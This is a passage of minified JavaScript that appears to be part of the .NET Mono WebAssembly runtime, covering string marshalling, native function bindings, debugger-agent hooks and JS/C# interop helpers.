value(e){this.set(e)}valueOf(){throw new Error("Implicit conversion of roots to pointers is no longer supported. Use .value or .address as appropriate")}clear(){const e=this.__buffer.get_address_32(this.__index);Ie()[e]=0}release(){if(!this.__buffer)throw new Error("No buffer");var e;$e.length>128?(void 0!==(e=this.__index)&&(Ae.set(e,0),Re[Le]=e,Le++),this.__buffer=null,this.__index=0):(this.set(0),$e.push(this))}toString(){return`[root @${this.address}]`}}class Fe{constructor(e){this.__external_address=U,this.__external_address_32=0,this._set_address(e)}_set_address(e){this.__external_address=e,this.__external_address_32=e>>>2}get address(){return this.__external_address}get_address(){return this.__external_address}get_address_32(){return this.__external_address_32}get(){return Ie()[this.__external_address_32]}set(e){return St.mono_wasm_write_managed_pointer_unsafe(this.__external_address,e),e}copy_from(e){const t=e.address,n=this.__external_address;St.mono_wasm_copy_managed_pointer(n,t)}copy_to(e){const t=this.__external_address,n=e.address;St.mono_wasm_copy_managed_pointer(n,t)}copy_from_address(e){const t=this.__external_address;St.mono_wasm_copy_managed_pointer(t,e)}copy_to_address(e){const t=this.__external_address;St.mono_wasm_copy_managed_pointer(e,t)}get value(){return this.get()}set value(e){this.set(e)}valueOf(){throw new Error("Implicit conversion of roots to pointers is no longer supported. Use .value or .address as appropriate")}clear(){Ie()[this.__external_address>>>2]=0}release(){Ce.length<128&&Ce.push(this)}toString(){return`[external root @${this.address}]`}}const Pe=new Map,ze="";let Ve;const We=new Map;let He,Ge,qe,Je,Ye=0,Xe=null,Ze=0;function Ke(e){if(void 0===Je){const n=new Uint8Array(2*e.length);return t.stringToUTF8Array(e,n,0,2*e.length),n}return Je.encode(e)}function Qe(e){const n=Ee();return function(e,n,r){const o=n+r;let a=n;for(;e[a]&&!(a>=o);)++a;if(a-n<=16)return t.UTF8ArrayToString(e,n,r);if(void 0===qe)return t.UTF8ArrayToString(e,n,r);const s=it(e,n,a);return qe.decode(s)}(n,e,n.length-e)}function et(e,t){if(He){const n=it(Ee(),e,t);return He.decode(n)}return tt(e,t)}function tt(e,t){let n="";const r=Ue();for(let o=e;o<t;o+=2){const e=r[o>>>1];n+=String.fromCharCode(e)}return n}function nt(e,t,n){const r=Ue(),o=n.length;for(let a=0;a<o&&(H(r,e,n.charCodeAt(a)),!((e+=2)>=t));a++);}function rt(e){if(e.value===E)return null;const t=Ve+0,n=Ve+4,r=Ve+8;let o;St.mono_wasm_string_get_data_ref(e.address,t,n,r);const a=Ie(),s=ce(a,n),i=ce(a,t),c=ce(a,r);if(c&&(o=We.get(e.value)),void 0===o&&(s&&i?(o=et(i,i+s),c&&We.set(e.value,o)):o=ze),void 0===o)throw new Error(`internal error when decoding string at location ${e.value}`);return o}function ot(e,t){if(t.clear(),null!==e)if("symbol"==typeof e)at(e,t);else{if("string"!=typeof e)throw new Error("Expected string argument, got "+typeof e);if(0===e.length)at(e,t);else{if(e.length<=256){const n=Pe.get(e);if(n)return void t.set(n)}st(e,t)}}}function at(e,t){let n;if("symbol"==typeof e?(n=e.description,"string"!=typeof n&&(n=Symbol.keyFor(e)),"string"!=typeof n&&(n="<unknown Symbol>")):"string"==typeof e&&(n=e),"string"!=typeof n)throw new Error(`Argument to stringToInternedMonoStringRoot must be a string but was ${e}`);if(0===n.length&&Ye)return void t.set(Ye);const r=Pe.get(n);r?t.set(r):(st(n,t),function(e,t,n){if(!t.value)throw new Error("null pointer passed to _store_string_in_intern_table");Ze>=8192&&(Xe=null),Xe||(Xe=Ne(8192,"interned strings"),Ze=0);const r=Xe,o=Ze++;if(St.mono_wasm_intern_string_ref(t.address),!t.value)throw new Error("mono_wasm_intern_string_ref produced a null pointer");Pe.set(e,t.value),We.set(t.value,e),0!==e.length||Ye||(Ye=t.value),r.copy_value_from_address(o,t.address)}(n,t))}function st(e,n){const r=2*(e.length+1),o=t._malloc(r);nt(o,o+r,e),St.mono_wasm_string_from_utf16_ref(o,e.length,n.address),t._free(o)}function it(e,t,n){return e.buffer,e.subarray(t,n)}let ct="MONO_WASM: ";function lt(e,...t){l.diagnosticTracing&&console.debug(ct+e,...t)}function ut(e,...t){console.info(ct+e,...t)}function pt(e,...t){console.warn(ct+e,...t)}function dt(e,...t){t&&t.length>0&&t[0]&&"object"==typeof t[0]&&t[0].silent||console.error(ct+e,...t)}const _t=new Map,ft=[];function mt(e){try{if(0==_t.size)return e;const t=e;for(let n=0;n<ft.length;n++){const r=e.replace(new RegExp(ft[n],"g"),((e,...t)=>{const n=t.find((e=>"object"==typeof e&&void 0!==e.replaceSection));if(void 0===n)return e;const r=n.funcNum,o=n.replaceSection,a=_t.get(Number(r));return void 0===a?e:e.replace(o,`${a} (${o})`)}));if(r!==t)return r}return t}catch(t){return console.debug(`failed to symbolicate: ${t}`),e}}function ht(e){let t=e;return t&&t.stack||(t=new Error(t?""+t:"Unknown error")),mt(t.stack)}function bt(){return[..._t.values()]}ft.push(/at (?<replaceSection>[^:()]+:wasm-function\[(?<funcNum>\d+)\]:0x[a-fA-F\d]+)((?![^)a-fA-F\d])|$)/),ft.push(/(?:WASM \[[\da-zA-Z]+\], (?<replaceSection>function #(?<funcNum>[\d]+) \(''\)))/),ft.push(/(?<replaceSection>[a-z]+:\/\/[^ )]*:wasm-function\[(?<funcNum>\d+)\]:0x[a-fA-F\d]+)/),ft.push(/(?<replaceSection><[^ >]+>[.:]wasm-function\[(?<funcNum>[0-9]+)\])/);const gt=[[!0,"mono_wasm_array_get_ref","void",["number","number","number"]],[!0,"mono_wasm_obj_array_new_ref","void",["number","number"]],[!0,"mono_wasm_obj_array_set_ref","void",["number","number","number"]],[!0,"mono_wasm_try_unbox_primitive_and_get_type_ref","number",["number","number","number"]],[!0,"mono_wasm_box_primitive_ref","void",["number","number","number","number"]],[!0,"mono_wasm_string_array_new_ref","void",["number","number"]],[!0,"mono_wasm_typed_array_new_ref","void",["number","number","number","number","number"]],[!0,"mono_wasm_get_delegate_invoke_ref","number",["number"]],[!0,"mono_wasm_get_type_name","string",["number"]],[!0,"mono_wasm_get_type_aqn","string",["number"]],[!0,"mono_wasm_obj_array_new","number",["number"]],[!0,"mono_wasm_obj_array_set","void",["number","number","number"]],[!0,"mono_wasm_array_length_ref","number",["number"]]],yt=[[!0,"mono_wasm_register_root","number",["number","number","string"]],[!0,"mono_wasm_deregister_root",null,["number"]],[!0,"mono_wasm_string_get_data_ref",null,["number","number","number","number"]],[!0,"mono_wasm_set_is_debugger_attached","void",["bool"]],[!0,"mono_wasm_send_dbg_command","bool",["number","number","number","number","number"]],[!0,"mono_wasm_send_dbg_command_with_parms","bool",["number","number","number","number","number","number","string"]],[!0,"mono_wasm_setenv",null,["string","string"]],[!0,"mono_wasm_parse_runtime_options",null,["number","number"]],[!0,"mono_wasm_strdup","number",["string"]],[!0,"mono_background_exec",null,[]],[!0,"mono_wasm_execute_timer",null,[]],[!0,"mono_wasm_load_icu_data","number",["number"]],[!1,"mono_wasm_add_assembly","number",["string","number","number"]],[!0,"mono_wasm_add_satellite_assembly","void",["string","string","number","number"]],[!1,"mono_wasm_load_runtime",null,["string","number"]],[!0,"mono_wasm_change_debugger_log_level","void",["number"]],[!0,"mono_wasm_get_corlib","number",[]],[!0,"mono_wasm_assembly_load","number",["string"]],[!0,"mono_wasm_assembly_find_class","number",["number","string","string"]],[!0,"mono_wasm_runtime_run_module_cctor","void",["number"]],[!0,"mono_wasm_assembly_find_method","number",["number","string","number"]],[!1,"mono_wasm_invoke_method_ref","void",["number","number","number","number","number"]],[!0,"mono_wasm_string_from_utf16_ref","void",["number","number","number"]],[!0,"mono_wasm_intern_string_ref","void",["number"]],[!0,"mono_wasm_assembly_get_entry_point","number",["number","number"]],[!0,"mono_wasm_class_get_type","number",["number"]],[!1,"mono_wasm_exit","void",["number"]],[!1,"mono_wasm_abort","void",[]],[!0,"mono_wasm_getenv","number",["string"]],[!0,"mono_wasm_set_main_args","void",["number","number"]],[!1,"mono_wasm_enable_on_demand_gc","void",["number"]],[()=>!f,"mono_wasm_profiler_init_aot","void",["string"]],[()=>!m,"mono_wasm_profiler_init_aot","void",["string"]],[!0,"mono_wasm_profiler_init_browser","void",["number"]],[!1,"mono_wasm_exec_regression","number",["number","string"]],[!1,"mono_wasm_invoke_method_bound","number",["number","number","number"]],[!0,"mono_wasm_write_managed_pointer_unsafe","void",["number","number"]],[!0,"mono_wasm_copy_managed_pointer","void",["number","number"]],[!0,"mono_wasm_i52_to_f64","number",["number","number"]],[!0,"mono_wasm_u52_to_f64","number",["number","number"]],[!0,"mono_wasm_f64_to_i52","number",["number","number"]],[!0,"mono_wasm_f64_to_u52","number",["number","number"]],[!0,"mono_wasm_method_get_name","number",["number"]],[!0,"mono_wasm_method_get_full_name","number",["number"]],[!0,"mono_wasm_gc_lock","void",[]],[!0,"mono_wasm_gc_unlock","void",[]],[!0,"mono_wasm_get_i32_unaligned","number",["number"]],[!0,"mono_wasm_get_f32_unaligned","number",["number"]],[!0,"mono_wasm_get_f64_unaligned","number",["number"]],[!0,"mono_jiterp_trace_bailout","void",["number"]],[!0,"mono_jiterp_get_trace_bailout_count","number",["number"]],[!0,"mono_jiterp_value_copy","void",["number","number","number"]],[!0,"mono_jiterp_get_member_offset","number",["number"]],[!0,"mono_jiterp_encode_leb52","number",["number","number","number"]],[!0,"mono_jiterp_encode_leb64_ref","number",["number","number","number"]],[!0,"mono_jiterp_encode_leb_signed_boundary","number",["number","number","number"]],[!0,"mono_jiterp_write_number_unaligned","void",["number","number","number"]],[!0,"mono_jiterp_type_is_byref","number",["number"]],[!0,"mono_jiterp_get_size_of_stackval","number",[]],[!0,"mono_jiterp_parse_option","number",["string"]],[!0,"mono_jiterp_get_options_as_json","number",[]],[!0,"mono_jiterp_get_options_version","number",[]],[!0,"mono_jiterp_adjust_abort_count","number",["number","number"]],[!0,"mono_jiterp_register_jit_call_thunk","void",["number","number"]],[!0,"mono_jiterp_type_get_raw_value_size","number",["number"]],[!0,"mono_jiterp_update_jit_call_dispatcher","void",["number"]],[!0,"mono_jiterp_get_signature_has_this","number",["number"]],[!0,"mono_jiterp_get_signature_return_type","number",["number"]],[!0,"mono_jiterp_get_signature_param_count","number",["number"]],[!0,"mono_jiterp_get_signature_params","number",["number"]],[!0,"mono_jiterp_type_to_ldind","number",["number"]],[!0,"mono_jiterp_type_to_stind","number",["number"]],[!0,"mono_jiterp_imethod_to_ftnptr","number",["number"]],[!0,"mono_jiterp_debug_count","number",[]],[!0,"mono_jiterp_get_trace_hit_count","number",["number"]],[!0,"mono_jiterp_get_polling_required_address","number",[]],[!0,"mono_jiterp_get_rejected_trace_count","number",[]],[!0,"mono_jiterp_boost_back_branch_target","void",["number"]],[!0,"mono_jiterp_is_imethod_var_address_taken","number",["number","number"]],[!0,"mono_jiterp_get_opcode_value_table_entry","number",["number"]],[!0,"mono_jiterp_get_simd_intrinsic","number",["number","number"]],[!0,"mono_jiterp_get_simd_opcode","number",["number","number"]],[!0,"mono_jiterp_get_arg_offset","number",["number","number","number"]],[!0,"mono_jiterp_get_opcode_info","number",["number","number"]],[!0,"mono_wasm_is_zero_page_reserved","number",[]],[!0,"mono_jiterp_is_special_interface","number",["number"]],...gt],wt={};var St=wt;const kt=wt,vt=wt,Et=["void","number",null];function Ut(e,n,r,o){let a=void 0===o&&Et.indexOf(n)>=0&&(!r||r.every((e=>Et.indexOf(e)>=0)))&&t.asm?t.asm[e]:void 0;if(a&&r&&a.length!==r.length&&(dt(`argument count mismatch for cwrap ${e}`),a=void 0),"function"!=typeof a&&(a=t.cwrap(e,n,r,o)),"function"!=typeof a)throw new Error(`cwrap ${e} not found or not a function`);return a}function It(e,t,n){const r=function(e,t,n){let r,o="number"==typeof t?t:0;r="number"==typeof n?o+n:e.length-o;const a={read:function(){if(o>=r)return null;const t=e[o];return o+=1,t}};return Object.defineProperty(a,"eof",{get:function(){return o>=r},configurable:!0,enumerable:!0}),a}(e,t,n);let o="",a=0,s=0,i=0,c=0,l=0,u=0;for(;a=r.read(),s=r.read(),i=r.read(),null!==a;)null===s&&(s=0,l+=1),null===i&&(i=0,l+=1),u=a<<16|s<<8|i<<0,c=(16777215&u)>>18,o+=xt[c],c=(262143&u)>>12,o+=xt[c],l<2&&(c=(4095&u)>>6,o+=xt[c]),2===l?o+="==":1===l?o+="=":(c=(63&u)>>0,o+=xt[c]);return o}const xt=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","0","1","2","3","4","5","6","7","8","9","+","/"],Tt=new Map;Tt.remove=function(e){const t=this.get(e);return this.delete(e),t};let jt,At,Rt,Lt={},$t=0,Ct=-1;function mono_wasm_runtime_ready(){if(n.mono_wasm_runtime_is_ready=l.mono_wasm_runtime_is_ready=!0,$t=0,Lt={},Ct=-1,globalThis.dotnetDebugger)debugger}function mono_wasm_fire_debugger_agent_message_with_data_to_pause(e){console.assert(!0,`mono_wasm_fire_debugger_agent_message_with_data ${e}`);debugger}function Nt(e){e.length>Ct&&(jt&&t._free(jt),Ct=Math.max(e.length,Ct,256),jt=t._malloc(Ct));const n=atob(e),r=Ee();for(let e=0;e<n.length;e++)r[jt+e]=n.charCodeAt(e)}function Dt(e,t,n,r,o,a,s){Nt(r),St.mono_wasm_send_dbg_command_with_parms(e,t,n,jt,o,a,s.toString());const{res_ok:i,res:c}=Tt.remove(e);if(!i)throw new Error("Failed on mono_wasm_invoke_method_debugger_agent_with_parms");return c}function Bt(e,t,n,r){Nt(r),St.mono_wasm_send_dbg_command(e,t,n,jt,r.length);const{res_ok:o,res:a}=Tt.remove(e);if(!o)throw new Error("Failed on mono_wasm_send_dbg_command");return a}function Ot(){const{res_ok:e,res:t}=Tt.remove(0);if(!e)throw new Error("Failed on mono_wasm_get_dbg_command_info");return t}function Mt(){}function Ft(){St.mono_wasm_set_is_debugger_attached(!1)}function Pt(e){St.mono_wasm_change_debugger_log_level(e)}function zt(e,t={}){if("object"!=typeof e)throw new Error(`event must be an object, but got ${JSON.stringify(e)}`);if(void 0===e.eventName)throw new Error(`event.eventName is a required parameter, in event: ${JSON.stringify(e)}`);if("object"!=typeof t)throw new Error(`args must be an object, but got ${JSON.stringify(t)}`);console.debug("mono_wasm_debug_event_raised:aef14bca-5519-4dfe-b35a-f867abc123ae",JSON.stringify(e),JSON.stringify(t))}function Vt(){-1==l.waitForDebugger&&(l.waitForDebugger=1),St.mono_wasm_set_is_debugger_attached(!0)}function Wt(e){if(null!=e.arguments&&!Array.isArray(e.arguments))throw new Error(`"arguments" should be an array, but was ${e.arguments}`);const t=e.objectId,n=e.details;let r={};if(t.startsWith("dotnet:cfo_res:")){if(!(t in Lt))throw new Error(`Unknown object id ${t}`);r=Lt[t]}else r=function(e,t){if(e.startsWith("dotnet:array:")){let e;if(void 0===t.items)return e=t.map((e=>e.value)),e;if(void 0===t.dimensionsDetails||1===t.dimensionsDetails.length)return e=t.items.map((e=>e.value)),e}const n={};return Object.keys(t).forEach((e=>{const r=t[e];void 0!==r.get?Object.defineProperty(n,r.name,{get:()=>Bt(r.get.id,r.get.commandSet,r.get.command,r.get.buffer),set:function(e){return Dt(r.set.id,r.set.commandSet,r.set.command,r.set.buffer,r.set.length,r.set.valtype,e),!0}}):void 0!==r.set?Object.defineProperty(n,r.name,{get:()=>r.value,set:function(e){return Dt(r.set.id,r.set.commandSet,r.set.command,r.set.buffer,r.set.length,r.set.valtype,e),!0}}):n[r.name]=r.value})),n}(t,n);const o=null!=e.arguments?e.arguments.map((e=>JSON.stringify(e.value))):[],a=`const fn = ${e.functionDeclaration}; return fn.apply(proxy, [${o}]);`,s=new Function("proxy",a)(r);if(void 0===s)return{type:"undefined"};if(Object(s)!==s)return"object"==typeof s&&null==s?{type:typeof s,subtype:`${s}`,value:null}:{type:typeof s,description:`${s}`,value:`${s}`};if(e.returnByValue&&null==s.subtype)return{type:"object",value:s};if(Object.getPrototypeOf(s)==Array.prototype){const e=Gt(s);return{type:"object",subtype:"array",className:"Array",description:`Array(${s.length})`,objectId:e}}return void 0!==s.value||void 0!==s.subtype?s:s==r?{type:"object",className:"Object",description:"Object",objectId:t}:{type:"object",className:"Object",description:"Object",objectId:Gt(s)}}function Ht(e,t={}){return function(e,t){if(!(e in Lt))throw new Error(`Could not find any object with id ${e}`);const n=Lt[e],r=Object.getOwnPropertyDescriptors(n);t.accessorPropertiesOnly&&Object.keys(r).forEach((e=>{void 0===r[e].get&&Reflect.deleteProperty(r,e)}));const o=[];return Object.keys(r).forEach((e=>{let t;const n=r[e];t="object"==typeof n.value?Object.assign({name:e},n):void 0!==n.value?{name:e,value:Object.assign({type:typeof n.value,description:""+n.value},n)}:void 0!==n.get?{name:e,get:{className:"Function",description:`get ${e} () {}`,type:"function"}}:{name:e,value:{type:"symbol",value:"<Unknown>",description:"<Unknown>"}},o.push(t)})),{__value_as_json_string__:JSON.stringify(o)}}(`dotnet:cfo_res:${e}`,t)}function Gt(e){const t="dotnet:cfo_res:"+$t++;return Lt[t]=e,t}function qt(e){e in Lt&&delete Lt[e]}function Jt(){if(l.enablePerfMeasure)return globalThis.performance.now()}function Yt(e,t,n){if(l.enablePerfMeasure&&e){const r=a?{start:e}:{startTime:e},o=n?`${t}${n} `:t;globalThis.performance.measure(o,r)}}const Xt=[],Zt=new Map,Kt=new Map,Qt=new Map,en=Symbol.for("wasm bound_cs_function"),tn=Symbol.for("wasm bound_js_function"),nn=Symbol.for("wasm imported_js_function"),rn=16;function on(e){const n=t.stackAlloc(rn*e);return n&&n%8==0||w(!1,"Arg alignment"),hn(an(n,0),R.None),hn(an(n,1),R.None),n}function an(e,t){return e||w(!1,"Null args"),e+t*rn}function sn(e,t){return e||w(!1,"Null signatures"),e+32*t+8}function cn(e){return e||w(!1,"Null sig"),ie(e)}function ln(e){return e||w(!1,"Null sig"),ie(e+16)}function un(e){return e||w(!1,"Null sig"),ie(e+20)}function pn(e){return e||w(!1,"Null sig"),ie(e+24)}function dn(e){return e||w(!1,"Null sig"),ie(e+28)}function _n(e){return e||w(!1,"Null signatures"),_e(e+4)}function fn(e){return e||w(!1,"Null signatures"),_e(e)}function mn(e){return e||w(!1,"Null arg"),ie(e+12)}function hn(e,t){e||w(!1,"Null arg"),q(e+12,t)}function bn(e){return e||w(!1,"Null arg"),ie(e)}function gn(e,t){if(e||w(!1,"Null arg"),"boolean"!=typeof t)throw new Error(`Assert failed: Value is not a Boolean: ${t} (${typeof t})`);V(e,t?1:0)}function yn(e,t){e||w(!1,"Null arg"),q(e,t)}function wn(e,t){e||w(!1,"Null arg"),re(e,t.getTime())}function Sn(e,t){e||w(!1,"Null arg"),re(e,t)}function kn(e){return e||w(!1,"Null arg"),ie(e+4)}function vn(e,t){e||w(!1,"Null arg"),q(e+4,t)}function En(e){return e||w(!1,"Null arg"),ie(e+4)}function Un(e,t){e||w(!1,"Null arg"),q(e+4,t)}function In(e){return e||w(!1,"Null arg"),De(e)}function xn(e){return e||w(!1,"Null arg"),_e(e+8)}function Tn(e,t){e||w(!1,"Null arg"),Z(e+8,t)}class ManagedObject{dispose(){Mr(this,T)}get isDisposed(){return this[Lr]===T}toString(){return`CsObject(gc_handle: ${this[Lr]})`}}class ManagedError extends Error{constructor(e){super(e),this.superStack=Object.getOwnPropertyDescriptor(this,"stack"),Object.defineProperty(this,"stack",{get:this.getManageStack})}getSuperStack(){if(this.superStack){if(void 0!==this.superStack.value)return this.superStack.value;if(void 0!==this.superStack.get)return this.superStack.get.call(this)}return super.stack}getManageStack(){if(this.managed_stack)return this.managed_stack;if(u.is_runtime_running()&&!L){const e=this[Lr];if(e!==T){const t=l.javaScriptExports.get_managed_stack_trace(e);if(t)return this.managed_stack=t+"\n"+this.getSuperStack(),this.managed_stack}}return this.getSuperStack()}dispose(){Mr(this,T)}get isDisposed(){return this[Lr]===T}}function jn(e){return e==R.Byte?1:e==R.Int32?4:e==R.Int52||e==R.Double?8:e==R.String||e==R.Object||e==R.JSObject?rn:-1}class An{constructor(e,t,n){this._pointer=e,this._length=t,this._viewType=n}_unsafe_create_view(){const e=0==this._viewType?new Uint8Array(Ee().buffer,this._pointer,this._length):1==this._viewType?new Int32Array(ke().buffer,this._pointer,this._length):2==this._viewType?new Float64Array(Te().buffer,this._pointer,this._length):null;if(!e)throw new Error("NotImplementedException");return e}set(e,t){if(this.isDisposed)throw new Error("Assert failed: ObjectDisposedException");const n=this._unsafe_create_view();if(!e||!n||e.constructor!==n.constructor)throw new Error(`Assert failed: Expected ${n.constructor}`);n.set(e,t)}copyTo(e,t){if(this.isDisposed)throw new Error("Assert failed: ObjectDisposedException");const n=this._unsafe_create_view();if(!e||!n||e.constructor!==n.constructor)throw new Error(`Assert failed: Expected ${n.constructor}`);const r=n.subarray(t);e.set(r)}slice(e,t){if(this.isDisposed)throw new Error("Assert failed: ObjectDisposedException");return this._unsafe_create_view().slice(e,t)}get length(){if(this.isDisposed)throw new Error("Assert failed: ObjectDisposedException");return this._length}get byteLength(){if(this.isDisposed)throw new Error("Assert failed: ObjectDisposedException");return 0==this._viewType?this._length:1==this._viewType?this._length<<2:2==this._viewType?this._length<<3:0}}class Span extends An{constructor(e,t,n){super(e,t,n),this.is_disposed=!1}dispose(){this.is_disposed=!0}get isDisposed(){return this.is_disposed}}class ArraySegment extends An{constructor(e,t,n){super(e,t,n)}dispose(){Mr(this,T)}get isDisposed(){return this[Lr]===T}}function Rn(e,t,n){if(t===R.None||t===R.Void)return;let r,o,a,s;o=Xr(un(e)),a=Xr(pn(e)),s=Xr(dn(e));const i=ln(e);r=Ln(i),t===R.Nullable&&(t=i);const c=Ln(t),l=un(e),u=n*rn;return e=>c(e+u,l,r,o,a,s)}function Ln(e){if(e===R.None||e===R.Void)return;const t=Kt.get(e);return t&&"function"==typeof t||w(!1,`ERR41: Unknown converter for type ${e}. ${Jr}`),t}function $n(e){return mn(e)==R.None?null:function(e){return e||w(!1,"Null arg"),!!ae(e)}(e)}function Cn(e){return mn(e)==R.None?null:function(e){return e||w(!1,"Null arg"),ae(e)}(e)}function Nn(e){return mn(e)==R.None?null:function(e){return e||w(!1,"Null arg"),se(e)}(e)}function Dn(e){return mn(e)==R.None?null:function(e){return e||w(!1,"Null arg"),de(e)}(e)}function Bn(e){return mn(e)==R.None?null:function(e){return e||w(!1,"Null arg"),_e(e)}(e)}function On(e){return mn(e)==R.None?null:function(e){return e||w(!1,"Null arg"),ge(e)}(e)}function Mn(e){return mn(e)==R.None?null:function(e){return e||w(!1,"Null arg"),he(e)}(e)}function Fn(e){return mn(e)==R.None?null:function(e){return e||w(!1,"Null arg"),be(e)}(e)}function Pn(e){return mn(e)==R.None?null:function(e){return e||w(!1,"Null arg"),ge(e)}(e)}function zn(e){return mn(e)==R.None?null:bn(e)}function Vn(){return null}function Wn(e){return mn(e)===R.None?null:function(e){e||w(!1,"Null arg");const t=ge(e);return new Date(t)}(e)}function Hn(e,t,n,r,o,a){if(mn(e)===R.None)return null;const s=En(e);let i=zr(s);return null==i&&(i=(e,t,i)=>l.javaScriptExports.call_delegate(s,e,t,i,n,r,o,a),i.dispose=()=>{i.isDisposed||(i.isDisposed=!0,Mr(i,s))},i.isDisposed=!1,Or(i,s)),i}function Gn(e,t,n){const r=mn(e);if(r===R.None)return null;if(r!==R.Task){n||(n=Kt.get(r)),n||w(!1,`Unknown sub_converter for type ${R[r]}. ${Jr}`);const t=n(e);return new Promise((e=>e(t)))}const o=kn(e);if(o==x)return new Promise((e=>e(void 0)));const a=Nr(o);a||w(!1,`ERR28: promise not found for js_handle: ${o} `),u.assertIsControllablePromise(a);const s=u.getPromiseController(a),i=s.resolve;return s.resolve=e=>{const t=mn(e);if(t===R.None)return void i(null);n||(n=Kt.get(t)),n||w(!1,`Unknown sub_converter for type ${R[t]}. ${Jr}`);const r=n(e);i(r)},a}function qn(e){if(mn(e)==R.None)return null;const t=In(e);try{return rt(t)}finally{t.release()}}function Jn(e){const t=mn(e);if(t==R.None)return null;if(t==R.JSException)return Nr(kn(e));const n=En(e);let r=zr(n);if(null==r){const t=qn(e);r=new ManagedError(t),Or(r,n)}return r}function Yn(e){return mn(e)==R.None?null:Nr(kn(e))}function Xn(e){const t=mn(e);if(t==R.None)return null;if(t==R.JSObject)return Nr(kn(e));if(t==R.Array){const t=function(e){return e||w(!1,"Null arg"),ie(e+4)}(e);return Kn(e,t)}if(t==R.Object){const t=En(e);if(t===T)return null;let n=zr(t);return n||(n=new ManagedObject,Or(n,t)),n}const n=Kt.get(t);return n||w(!1,`Unknown converter for type ${R[t]}. ${Jr}`),n(e)}function Zn(e,t){return t||w(!1,"Expected valid element_type parameter"),Kn(e,t)}function Kn(e,n){if(mn(e)==R.None)return null;-1==jn(n)&&w(!1,`Element type ${R[n]} not supported`);const r=bn(e),o=xn(e);let a=null;if(n==R.String){a=new Array(o);for(let e=0;e<o;e++){const t=an(r,e);a[e]=qn(t)}St.mono_wasm_deregister_root(r)}else if(n==R.Object){a=new Array(o);for(let e=0;e<o;e++){const t=an(r,e);a[e]=Xn(t)}St.mono_wasm_deregister_root(r)}else if(n==R.JSObject){a=new Array(o);for(let e=0;e<o;e++){const t=an(r,e);a[e]=Yn(t)}}else if(n==R.Byte)a=Ee().subarray(r,r+o).slice();else if(n==R.Int32)a=ke().subarray(r>>2,(r>>2)+o).slice();else{if(n!=R.Double)throw new Error(`NotImplementedException ${R[n]}. ${Jr}`);a=Te().subarray(r>>3,(r>>3)+o).slice()}return t._free(r),a}function Qn(e,t){t||w(!1,"Expected valid element_type parameter");const n=bn(e),r=xn(e);let o=null;if(t==R.Byte)o=new Span(n,r,0);else if(t==R.Int32)o=new Span(n,r,1);else{if(t!=R.Double)throw new Error(`NotImplementedException ${R[t]}. ${Jr}`);o=new Span(n,r,2)}return o}function er(e,t){t||w(!1,"Expected valid element_type parameter");const n=bn(e),r=xn(e);let o=null;if(t==R.Byte)o=new ArraySegment(n,r,0);else if(t==R.Int32)o=new ArraySegment(n,r,1);else{if(t!=R.Double)throw new Error(`NotImplementedException ${R[t]}. ${Jr}`);o=new ArraySegment(n,r,2)}return Or(o,En(e)),o}let tr;const nr=[null];function rr(e,t){ur.set(e,t),lt(`added module imports '${e}'`)}function or(e,t,n){if(!e)throw new Error("Assert failed: Null reference");e[t]=n}function ar(e,t){if(!e)throw new Error("Assert failed: Null reference");return e[t]}function sr(e,t){if(!e)throw new Error("Assert failed: Null reference");return t in e}function ir(e,t){if(!e)throw new Error("Assert failed: Null reference");return typeof e[t]}function cr(){return globalThis}const lr=new Map,ur=new Map;function pr(e,t){e&&"string"==typeof e||w(!1,"module_name must be string"),t&&"string"==typeof t||w(!1,"module_url must be string");let n=lr.get(e);const r=!n;return r&&(lt(`importing ES6 module '${e}' from '${t}'`),n=import(t),lr.set(e,n)),Gr((async()=>{const o=await n;return r&&(ur.set(e,o),lt(`imported ES6 module '${e}' from '${t}'`)),o}))}function dr(e,t,n){const r=function(e,t){let n="unknown exception";if(t){n=t.toString();const e=t.stack;e&&(e.startsWith(n)?n=e:n+="\n"+e),n=mt(n)}return e&&X(e,1),n}(e,t);ot(r,n)}function _r(e,t){e&&X(e,0),t&&t.clear()}function fr(){u.assert_runtime_running(),l.mono_wasm_bindings_is_ready||w(!1,"The runtime must be initialized.")}const mr="function"==typeof globalThis.WeakRef;function hr(e){return mr?new WeakRef(e):{deref:()=>e,dispose:()=>{e=null}}}const br=new Map,gr=new Map;let yr=0;function wr(e){if(br.has(e))return br.get(e);const t=St.mono_wasm_assembly_load(e);return br.set(e,t),t}function Sr(e,t){yr||(yr=St.mono_wasm_get_corlib());let n=function(e,t,n){let r=gr.get(e);r||gr.set(e,r=new Map);let o=r.get(t);return o||(o=new Map,r.set(t,o)),o.get(n)}(yr,e,t);if(void 0!==n)return n;if(n=St.mono_wasm_assembly_find_class(yr,e,t),!n)throw new Error(`Failed to find corlib class ${e}.${t}`);return function(e,t,n,r){const o=gr.get(e);if(!o)throw new Error("internal error");const a=o.get(t);if(!a)throw new Error("internal error");a.set(n,r)}(yr,e,t,n),n}function kr(e,t){fr();const n=Be();try{if(St.mono_wasm_invoke_method_bound(e,t,n.address))throw new Error("ERR24: Unexpected error: "+rt(n));if(function(e){return e||w(!1,"Null args"),mn(e)!==R.None}(t))throw Jn(an(t,0))}finally{n.release()}}const vr=new Map;async function Er(e){if(fr(),!vr.get(e)){const t=Jt(),n=wr(e);if(!n)throw new Error("Could not find assembly: "+e);const r=St.mono_wasm_assembly_find_class(n,l.runtime_interop_namespace,"__GeneratedInitializer");if(r){const e=St.mono_wasm_assembly_find_method(r,"__Register_",-1);if(e){const t=Be(),n=Be();try{if(St.mono_wasm_invoke_method_ref(e,U,j,t.address,n.address),t.value!==S){const e=rt(n);throw new Error(e)}}finally{t.release(),n.release()}}}else St.mono_wasm_runtime_run_module_cctor(n);Yt(t,"mono.getAssemblyExports:",e)}return vr.get(e)||{}}function Ur(e){const t=e.substring(e.indexOf("[")+1,e.indexOf("]")).trim(),n=(e=e.substring(e.indexOf("]")+1).trim()).substring(e.indexOf(":")+1);let r="",o=e=e.substring(0,e.indexOf(":")).trim();if(-1!=e.indexOf(".")){const t=e.lastIndexOf(".");r=e.substring(0,t),o=e.substring(t+1)}if(!t.trim())throw new Error("No assembly name specified "+e);if(!o.trim())throw new Error("No class name specified "+e);if(!n.trim())throw new Error("No method name specified "+e);return{assembly:t,namespace:r,classname:o,methodname:n}}const Ir="function"==typeof globalThis.FinalizationRegistry;let xr;const Tr=[null],jr=[];let Ar=1;const Rr=new Map;Ir&&(xr=new globalThis.FinalizationRegistry(Pr));const Lr=Symbol.for("wasm js_owned_gc_handle"),$r=Symbol.for("wasm 